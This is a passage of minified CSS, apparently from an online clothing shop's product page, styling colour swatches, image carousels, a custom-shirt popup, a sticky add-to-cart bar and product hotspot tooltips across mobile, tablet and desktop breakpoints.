#949494;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.colour-swatching .colourSwitch--selected{padding:.3rem;border:1px solid #373737}.colour-swatching .blue{background:#6685af}.colour-swatching .cream{background:#faf6e3}.colour-swatching .red{background:#d16f73}.colour-swatching .neutral{background:#f8f7f7}.colour-swatching .black{background:#303030}.colour-swatching .brown{background:#9b8672}.colour-swatching .pink{background:#edb7c7}.colour-swatching .grey{background:#bcbab8}.colour-swatching .green{background:#8fb488}.colour-swatching .orange{background:#f4b37c}.colour-swatching .purple{background:#90698c}.colour-swatching .yellow{background:#f7ea97}.colour-swatching .multi{background-image:-webkit-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:-o-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:linear-gradient(to right,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%)}.colour-swatching .misc{background:#000}.colour-swatching .white{background:#fff}.colour-swatching .none{background:#fff}.pdpimage__wrap{width:100%}.pdpimage__wrap .slick-track{margin:0}.pdpimage__wrap .slick-list{width:100%}.pdpimage__wrap .slick-dots{padding:0 0 2rem 0;background-color:transparent;position:absolute;bottom:0}.pdpimage__wrap .slick-dots li button:before{border:.1rem solid #001f49}.pdpimage__wrap .slick-dots li.slick-active button:before{border:.1rem solid #fff}.pdpimage__item--video{top:-.2rem;height:101%}.pdpimage__item--badge+.pdpimage__item--video{height:calc(100% - 26px)}.pdpsmallimage__wrap{width:20%;max-width:16.5rem;border:none!important;left:0;z-index:1}.pdpsmallimage__wrap .slick-track{margin:0;padding:0}.pdpsmallimage__wrap.slick-vertical .slick-slide{margin-top:.6rem;margin-left:.4rem}.pdpsmallimage__wrap.slick-vertical .slick-slide>div{height:100%}.pdpsmallimage__wrap.slick-vertical .slick-slide img{padding:.2rem}.pdpsmallimage__wrap.slick-vertical .slick-slide iframe{padding:0 .2rem}.pdpsmallimage__wrap .slick-current div .pdpimage__item iframe,.pdpsmallimage__wrap .slick-current div .pdpimage__item img{outline:.2rem solid #001f49;outline-offset:.2rem;border-radius:.2rem}.cs-popup{max-width:95vw;max-height:95vh;border:1px solid #bababa}.cs-popup .ui-dialog-titlebar{position:absolute;right:0;margin:0}.cs-popup .ui-dialog-content{padding:0 2rem;height:initial!important}.cs-popup .customsshirts-modal__no-thanks{margin:0 0 0 auto}.cs-popup .customsshirts-modal__no-thanks span{position:relative;background:0 0;width:100%}.cs-popup .customsshirts-modal__heading{width:max-content;margin-left:auto;margin-right:auto}.cs-popup .customsshirts-modal__heading::after{content:'';position:absolute;height:.3rem;bottom:-1rem;width:100%;left:50%;transform:translate(-50%,0);background:url(../images/svg-icons/Custom-line.svg) no-repeat center center;background-size:cover}.cs-popup .customsshirts-modal__btn{border:.2rem solid;border-image-slice:1;border-width:.2rem;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1);width:max-content;background:0 0;margin:0 auto;background:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1);-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)}.cs-popup .customsshirts-modal__btn::after{content:'';position:absolute;height:2.5rem;width:2.5rem;right:.5rem;top:50%;transform:translate(0,-50%);background:url(../images/svg-icons/Custom-Icon-black.svg) no-repeat center center;background-size:cover}.otp-cs-go{border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;background:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1);-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)}.otp-cs-go:hover{background:linear-gradient(#e8e8e8,#e8e8e8,#e8e8e8) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1)}.otp-cs-go:focus{border:.2rem solid #373737!important;outline:.2rem auto #373737!important;outline-width:.2rem!important;background:linear-gradient(#e8e8e8,#e8e8e8,#e8e8e8) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1)}.add-to-cart-dda.button:focus{border:.2rem solid #000!important;outline:0!important}.add-to-cart__sticky-panel{width:100%;bottom:-20rem;transition:all .5s ease;z-index:6;border-top:.1rem solid #bababa;opacity:0;pointer-events:none}.add-to-cart__sticky-panel.active{bottom:0;opacity:1;pointer-events:auto}.add-to-cart__product-info{font-size:2rem}.add-to-cart__product-price{white-space:nowrap}.link-dot--hover{min-width:15rem}.recommendations__peerius .product-tile__info-wrapper{margin-top:1.6rem}.recommendations__peerius .product-tile__name-link{line-height:2.2rem;height:4.4rem}.link-dot,.product-tile-dot{cursor:pointer;position:absolute;top:0;left:0}.link-dot::before,.product-tile-dot::before{content:'+';height:3.5rem;width:3.5rem;font-size:2rem;background:0 0;border:.1rem solid #fff;color:#fff;display:block;border-radius:100%;display:flex;justify-content:center;align-items:center;font-family:math}.link-dot::after,.product-tile-dot::after{content:'';height:0;width:0;background:#fff;opacity:.5;display:block;border-radius:100%;transition:all .5s ease;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.link-dot .hover-helper.indicator,.product-tile-dot .hover-helper.indicator{width:100%!important;height:100%!important}.link-dot.active .hover-helper,.link-dot:active .hover-helper,.link-dot:hover .hover-helper,.product-tile-dot.active .hover-helper,.product-tile-dot:active .hover-helper,.product-tile-dot:hover .hover-helper{bottom:0;width:17rem;height:5rem;z-index:20}.link-dot.active::after,.link-dot:active::after,.link-dot:hover::after,.product-tile-dot.active::after,.product-tile-dot:active::after,.product-tile-dot:hover::after{height:1.8rem;width:1.8rem;transition:all .25s ease}.link-dot.active .product-tile,.link-dot:active .product-tile,.link-dot:hover .product-tile,.product-tile-dot.active .product-tile,.product-tile-dot:active .product-tile,.product-tile-dot:hover .product-tile{display:block!important;position:absolute!important;width:max-content;bottom:2rem;left:3.8rem;transition:all .25s ease}.link-dot.active.mobileSettingReversed--true .product-tile,.link-dot:active.mobileSettingReversed--true .product-tile,.link-dot:hover.mobileSettingReversed--true .product-tile,.product-tile-dot.active.mobileSettingReversed--true .product-tile,.product-tile-dot:active.mobileSettingReversed--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.mobileSettingReversed--true .product-tile__info,.link-dot:active.mobileSettingReversed--true .product-tile__info,.link-dot:hover.mobileSettingReversed--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.mobileSettingReversed--true .hover-helper,.link-dot:active.mobileSettingReversed--true .hover-helper,.link-dot:hover.mobileSettingReversed--true .hover-helper,.product-tile-dot.active.mobileSettingReversed--true .hover-helper,.product-tile-dot:active.mobileSettingReversed--true .hover-helper,.product-tile-dot:hover.mobileSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile{bottom:auto}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.mobileSettingReversed--false .product-tile,.link-dot:active.mobileSettingReversed--false .product-tile,.link-dot:hover.mobileSettingReversed--false .product-tile,.product-tile-dot.active.mobileSettingReversed--false .product-tile,.product-tile-dot:active.mobileSettingReversed--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.mobileSettingReversed--false .product-tile__info,.link-dot:active.mobileSettingReversed--false .product-tile__info,.link-dot:hover.mobileSettingReversed--false .product-tile__info,.product-tile-dot.active.mobileSettingReversed--false .product-tile__info,.product-tile-dot:active.mobileSettingReversed--false .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.mobileSettingReversed--false .hover-helper,.link-dot:active.mobileSettingReversed--false .hover-helper,.link-dot:hover.mobileSettingReversed--false .hover-helper,.product-tile-dot.active.mobileSettingReversed--false .hover-helper,.product-tile-dot:active.mobileSettingReversed--false .hover-helper,.product-tile-dot:hover.mobileSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile{bottom:auto}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:0}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.popup-hideMobile--true .product-tile,.link-dot:active.popup-hideMobile--true .product-tile,.link-dot:hover.popup-hideMobile--true .product-tile,.product-tile-dot.active.popup-hideMobile--true .product-tile,.product-tile-dot:active.popup-hideMobile--true .product-tile,.product-tile-dot:hover.popup-hideMobile--true .product-tile{display:none!important}.link-dot.active.popup-hideMobile--false .product-tile,.link-dot:active.popup-hideMobile--false .product-tile,.link-dot:hover.popup-hideMobile--false .product-tile,.product-tile-dot.active.popup-hideMobile--false .product-tile,.product-tile-dot:active.popup-hideMobile--false .product-tile,.product-tile-dot:hover.popup-hideMobile--false .product-tile{display:block!important}.link-dot .product-tile,.product-tile-dot .product-tile{display:none!important;position:absolute!important}.link-dot .product-tile__img,.product-tile-dot .product-tile__img{display:none}.link-dot .product-tile__info-wrapper,.product-tile-dot .product-tile__info-wrapper{margin:0}.link-dot .product-tile__name-link,.product-tile-dot .product-tile__name-link{padding:0!important;max-width:17rem}.link-dot .product-tile__name-link::after,.product-tile-dot .product-tile__name-link::after{content:'';width:10rem;height:5rem;position:absolute;right:0;bottom:0}.link-dot .product-tile__info,.product-tile-dot .product-tile__info{padding:2rem;border-radius:.5rem;border-bottom-left-radius:0;z-index:1}.link-dot .product-tile__info::after,.product-tile-dot .product-tile__info::after{content:'';position:absolute;right:2.5rem;bottom:2.5rem;border:solid #5e5e5e;border-width:0 .2rem .2rem 0;display:inline-block;padding:.6rem;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);pointer-events:none}.link-dot .product-tile__info{padding:2rem 5rem 2rem 2rem}.link-dot .product-tile__info::after{right:2.5rem;bottom:2.5rem}.stock-alert-fields .parent-el-error .stock-alert-email{background-color:#ffe1e2}.stock-alert-fields .error{color:#cd110e}@media only screen and (min-width:768px){.pdpimage__item--video{z-index:1}.colour-swatching-wrapper{order:0}.list--lastVisited .tiles-container .tile{width:25%}.pdp-main__media{position:sticky!important;top:5rem;z-index:5;margin-bottom:0;max-width:calc(100% - 245px)}.active-banner-strip~.main .pdp-main__media{top:8.2rem}.pdp-main__breadcrumb{width:calc(100vw - 40px)}.pdp-main__recommendation{padding-bottom:5rem;border-top:1px solid #e8e8e8}.pdp-main__details{margin-top:7.6rem;max-width:24.5rem}.pdp-main__details--top-pad{height:4.9rem;background-color:#fff;z-index:2;border-bottom:.1rem solid #f5f5f5}.pdp-main__back-link{padding:1.5rem 0}.pdp-main__atc{margin:0}.pdp-main__img-container{height:92vh!important}.pdp-main__acc-item .reviews-mini__item{padding:2rem 0!important;width:100%}.pdp-main .add-to-cart__sticky-panel{max-width:28.6rem}.pdp-main__more-info__acc-rating{margin-left:initial}.link-dot.active.popup-hideTablet--true .product-tile,.link-dot:active.popup-hideTablet--true .product-tile,.link-dot:hover.popup-hideTablet--true .product-tile,.product-tile-dot.active.popup-hideTablet--true .product-tile,.product-tile-dot:active.popup-hideTablet--true .product-tile,.product-tile-dot:hover.popup-hideTablet--true .product-tile{display:none!important}.link-dot.active.popup-hideTablet--false .product-tile,.link-dot:active.popup-hideTablet--false .product-tile,.link-dot:hover.popup-hideTablet--false .product-tile,.product-tile-dot.active.popup-hideTablet--false .product-tile,.product-tile-dot:active.popup-hideTablet--false .product-tile,.product-tile-dot:hover.popup-hideTablet--false .product-tile{display:block!important}.link-dot.active.tabletSettingReversed--true .product-tile,.link-dot:active.tabletSettingReversed--true .product-tile,.link-dot:hover.tabletSettingReversed--true .product-tile,.product-tile-dot.active.tabletSettingReversed--true .product-tile,.product-tile-dot:active.tabletSettingReversed--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.tabletSettingReversed--true .product-tile__info,.link-dot:active.tabletSettingReversed--true .product-tile__info,.link-dot:hover.tabletSettingReversed--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.tabletSettingReversed--true .hover-helper,.link-dot:active.tabletSettingReversed--true .hover-helper,.link-dot:hover.tabletSettingReversed--true .hover-helper,.product-tile-dot.active.tabletSettingReversed--true .hover-helper,.product-tile-dot:active.tabletSettingReversed--true .hover-helper,.product-tile-dot:hover.tabletSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile{bottom:auto}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.tabletSettingReversed--false .product-tile,.link-dot:active.tabletSettingReversed--false .product-tile,.link-dot:hover.tabletSettingReversed--false .product-tile,.product-tile-dot.active.tabletSettingReversed--false .product-tile,.product-tile-dot:active.tabletSettingReversed--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.tabletSettingReversed--false .product-tile__info,.link-dot:active.tabletSettingReversed--false .product-tile__info,.link-dot:hover.tabletSettingReversed--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.tabletSettingReversed--false .hover-helper,.link-dot:active.tabletSettingReversed--false .hover-helper,.link-dot:hover.tabletSettingReversed--false .hover-helper,.product-tile-dot.active.tabletSettingReversed--false .hover-helper,.product-tile-dot:active.tabletSettingReversed--false .hover-helper,.product-tile-dot:hover.tabletSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile{bottom:auto}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}.pdpsmallimage__wrap .slick-next{top:-.4rem}.pdpimage__item--badge+.pdpimage__item--video{height:100%}}@media only screen and (min-width:1024px){.pdp-main__media{max-width:calc(100% - 41.8rem)}.pdp-main__breadcrumb{width:calc(100vw - 80px);max-width:165rem}.quickview .pdp-main__details{padding:0}.pdp-main__slot--accordion{display:block}.pdp-main__slot--speak{padding:3rem 0}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{left:-4.5rem;background-size:100%}.pdp-main__heading-slot{font-size:18px;font-size:1.8rem}.pdp-main__thumbnail-image{background-size:10rem 13.3rem}.pdp-main__thumbnails-container{width:10rem!important}.pdp-main__details{max-width:41.8rem}.pdp-main .add-to-cart__sticky-panel{width:49.8rem;max-width:none;right:initial!important;margin-left:-4rem}.pdp-main__quantity .price{font-size:2rem;font-weight:500}.pdp-main__quantity-label .label,.pdp-main__quantity-trousers .label{font-size:2rem}.pdp-main__quantity-select{width:5.5rem}.pdp-main__quantity-select .js-select2.select2-selection--quantity{font-size:2rem;font-weight:500}.pdp-main__name{font-size:2.4rem}.pdp-main__more-info__acc-rating{margin-left:auto}.cs-popup{max-width:66rem!important;min-width:66rem!important}.colour-swatching .colourSwitch:hover{padding:.3rem;border:1px solid #373737}.colour-swatching .colourSwitch:hover:after{content:' ';display:block;position:relative;top:-.4rem;left:-.4rem;border:2px solid #f5f5f5;width:3.6rem;height:3.6rem}.link-dot:active::after,.link-dot:hover::after,.product-tile-dot:active::after,.product-tile-dot:hover::after{height:3.5rem;width:3.5rem}.link-dot.active.popup-hideDesktop--true .product-tile,.link-dot:active.popup-hideDesktop--true .product-tile,.link-dot:hover.popup-hideDesktop--true .product-tile,.product-tile-dot.active.popup-hideDesktop--true .product-tile,.product-tile-dot:active.popup-hideDesktop--true .product-tile,.product-tile-dot:hover.popup-hideDesktop--true .product-tile{display:none!important}.link-dot.active.popup-hideDesktop--false .product-tile,.link-dot:active.popup-hideDesktop--false .product-tile,.link-dot:hover.popup-hideDesktop--false .product-tile,.product-tile-dot.active.popup-hideDesktop--false .product-tile,.product-tile-dot:active.popup-hideDesktop--false .product-tile,.product-tile-dot:hover.popup-hideDesktop--false .product-tile{display:block!important}.link-dot.active.dektopSettingReversed--true .product-tile,.link-dot:active.dektopSettingReversed--true .product-tile,.link-dot:hover.dektopSettingReversed--true .product-tile,.product-tile-dot.active.dektopSettingReversed--true .product-tile,.product-tile-dot:active.dektopSettingReversed--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.dektopSettingReversed--true .product-tile__info,.link-dot:active.dektopSettingReversed--true .product-tile__info,.link-dot:hover.dektopSettingReversed--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.dektopSettingReversed--true .hover-helper,.link-dot:active.dektopSettingReversed--true .hover-helper,.link-dot:hover.dektopSettingReversed--true .hover-helper,.product-tile-dot.active.dektopSettingReversed--true .hover-helper,.product-tile-dot:active.dektopSettingReversed--true .hover-helper,.product-tile-dot:hover.dektopSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopSettingReversed--false .product-tile,.link-dot:active.dektopSettingReversed--false .product-tile,.link-dot:hover.dektopSettingReversed--false .product-tile,.product-tile-dot.active.dektopSettingReversed--false .product-tile,.product-tile-dot:active.dektopSettingReversed--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.dektopSettingReversed--false .product-tile__info,.link-dot:active.dektopSettingReversed--false .product-tile__info,.link-dot:hover.dektopSettingReversed--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.dektopSettingReversed--false .hover-helper,.link-dot:active.dektopSettingReversed--false .hover-helper,.link-dot:hover.dektopSettingReversed--false .hover-helper,.product-tile-dot.active.dektopSettingReversed--false .hover-helper,.product-tile-dot:active.dektopSettingReversed--false .hover-helper,.product-tile-dot:hover.dektopSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false 